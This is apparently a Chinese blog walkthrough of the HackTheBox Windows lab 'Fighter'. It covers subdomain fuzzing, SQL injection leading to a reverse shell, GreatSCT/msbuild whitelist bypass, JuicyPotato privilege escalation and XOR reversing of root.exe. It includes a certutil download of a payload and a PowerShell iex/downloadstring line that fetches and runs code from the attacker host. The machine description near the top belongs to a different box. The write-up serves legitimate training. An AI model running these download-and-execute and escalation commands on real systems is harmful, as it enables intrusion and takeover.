**

HackTheBox-windows-Fighter-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/137

靶机难度:中级(无/10)

靶机发布日期:2018年10月25日

靶机描述:

Rabbit is a fairly realistic machine which provides excellent practice for client-side attacks and web app enumeration. The large potential attack surface of the machine and lack of feedback for created payloads increases the difficulty of the machine.

作者:大余

时间:2020-03-22

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.72…

Nmap发现80端口开放着,版本IIS/8.5,可以知道Windows Server 2012 R2上运行(可以goole搜索即可知道)

这是拳皇…

这里找到了域名…streetfighterclub.htb,还让我们去找到下一个链接…先添加到hosts中

利用gobuster和dirb爆破域名…没发现任何信息…

命令:wfuzz -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u streetfighterclub.htb -H "Host: FUZZ.streetfighterclub.htb" --hw 717

这里利用wfuzz进行域名爆破,发现了底下有members子域名,一般信息收集真实域名如果发现不了,去尝试发现子域名,会有意外收获…

这里把members.streetfighterclub.htb加入到hots中即可…继续爆破…

命令:gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://members.streetfighterclub.htb -o dayu.log

可以看到子域名爆破发现了有用的目录…old

这里前面知道运行的是IIS,存在asp文件,继续针对进行爆破…

命令:gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://members.streetfighterclub.htb/old -X .asp

可以看到发现了login.asp…

可以看到这是一个登陆界面…测试了默认密码都无法登陆,这边进行sql注入分析…

这里利用burpsuit进行分析…

经过初步分析,两个type中administrator和User的类型都是一致的,都是2017字节…这里我就随意用一个分析即可…

这里已经测试过了admin和passwd的注入,都无法注入…这里尝试在type发现了500的错误…这里有错误肯定有正确,找到反对注入点即可

可以看到存在注入点,符号加英文是返回302,英文加任何都是500回复…利用sql注入方法开始注入…

仔细可以看到,SQL注入回复了一封email…

找到了个电子邮件…

这里知道注入点可以找到对方的内容信息…那只要提交个shell即可提权???

这里经过了大神的文章,参考链接利用sql获得REC…

这里命令需要的私聊我,弄了几个小时…收获非常多…注入

可以看到成功获得低权用户…反向外壳…

打了挺多补丁的…159个…(牛逼)

在此用户上,不能查看user信息…

可以看到防火墙已经开放了80端口…

尝试用了MSF的EXE提权,和shell提权都没办法,防火墙阻碍了…

这边需要绕过防火墙,或者加入白名单等方式,进行提权了…

方法1:

GreatSCT利用这个工具进行防病毒…这里需要下载steup(在文件中带了,./setup -c即可下载相关组件)

命令:./GreatSCT.py

运行后,开始利用工具,里面很多exploit都是可以绕过各种防火墙的shell…这里生成即可…use Bypass选择绕过的意思…

这里不懂得可以看我前面截图得help…

list选择payload…GO

可以看到,这里选择https得payload…(q返回上一层)

选择刚利用得payload即可…

这里填写反向shell回来指向本地IP即可…然后generate执行产生有效载荷…

执行完generate后,直接输入dayushell即可…(名称)

然后会生成shellcode…这里直接利用dayushell.xml即可…

命令:certutil.exe -urlcache -split -f http://10.10.14.11/dayushell.xml dayushell.xml

本地开启80服务上传文件,成功利用windows上带得certutil上传了shellcode…

这里利用MSF来进行监听…选择https…端口选择和shellcode一致即可…

这里要利用windows自带得msbuild.exe进行白名单方式绕过执行.xml得shellcode文件…

msbuild.exe存放的路径搜索都能知道…

开始提权…GO

可以看到,是可以提权的,但是利用MSF也无法获取反向shell的数据包…

不知道是exploit错了,还是GreatSCT有生成的包有问题…这里按照思路尝试了挺久,没成功,应该是exp有问题…大家看到这里的可以尝试下…

方法2:

https://github.com/ohpe/juicy-potato

利用土豆进行绕过防火墙提权…

下载到本地…

上传即可…

随意拿一个文件执行,可以看到需要得条件挺多,条件允许得情况才可提权…开始把

这里需要一个shell…利用nishang即可…

命令:cmd /c "echo powershell iex(new-object net.webclient).downloadstring(''http://10.10.14.11/dayu'') >shell.bat"

写一个Bat…利用powershell上传shellcode…现在只差CLSID了…

到这里找即可…

前面Nmap和低权systeminfo都可以看出系统信息…选择2012即可…

可以看到随意利用CLSID不对…这里一个一个试即可…版本所有得CLSID都在里面…不多



命令:C:\windows\system32\spool\drivers\color\JuicyPotato.exe -p shell.bat -t * -l 1337 -c '{8F5DF053-3013-4dd8-B5F4-88214E81C0CF}'

这里出了点问题,前面CLSID成功了,但是80却没上传dayu得shellcode…检查发现多打了两个点…看图即可…

可以看到成功提权…这里通过CLSID方式绕过了防火墙防病毒模块…

三、逆向工程

user可以正常读取…这里查看root信息还有个小坑…root

可以看到还存在着一个checkdll.dll文件…可以利用它解析root.exe成txt文件,然后下载即可…

可以看到执行root.exe需要passwd…这里开始解析,下载下来…

这里要逆向去分析root.exe了…GO

这边需要使用到IDA进行…装了半天还是没装上,有人kali装了IDA的教我下…但是我装在了电脑上…在windows10进行分析一样…

这里记得checkdll.dll 也要下载,这两个是连带的…不然无法逆向…

可以看到成功打开了,这已经不是我第一次玩逆向了…开始

可以看到root.exe是基于checkdll.dll执行的,如果想分析打开root.exe只要去逆向解析checkdll即可…

这里shift+F12可以弹出string window 可以查看详细的插件汇编内容…

这里需要知道程序对变量aFmFeholH的字符是多少,点击check+8跳转到Fm`fEhOl}h去查看下…

这里可以看到Fm`fEhOl}h该函数对于aFmFeholH的xor每个字符是9…

这里就好办了,直接写个简单python跑下即可…

for i in "Fm`fEhOl}h":

print(chr(ord(i) ^ ord('\x09')),end='')

print()

简单的命令跑下即可…得到了密码OdioLaFeta…

可以看到成功获得root信息…

从开始的信息收集域名爆破,到burpsuit分析sql注入点,到绕过防火墙提权,到利用IDA逆向解析.exe程序…

学到挺多,做的过程很头疼,做完的感觉思路很清晰…加油!!!

这里应该还有很多绕开WAF、防火墙、防病毒模块等大神写的工具,或者方法,慢慢总结!

kali还是没装成IDA…估计是环境问题…

GreatSCT提权还是有问题…

希望会以上这两个的,私聊告知,感谢!

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成了较困难靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。